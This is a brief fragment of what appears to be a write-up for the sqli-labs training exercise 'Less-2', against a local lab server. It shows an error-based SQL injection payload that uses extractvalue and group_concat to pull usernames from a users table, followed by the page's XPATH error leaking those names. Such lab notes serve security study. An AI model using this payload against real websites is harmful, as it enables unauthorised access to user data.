 Less-2 **Error Based- Intiger**
192.168.133.130:86/Less-2/index.php?id=1 and extractvalue(1,(select group_concat(username) from security.users))
火狐官方站点 新手上路 常用网址 京东商城
Welcome Dhakkan
XPATH syntax error: ',Angelina,Dummy,secure,stupid,su'
SQLI DUMB SERIES-2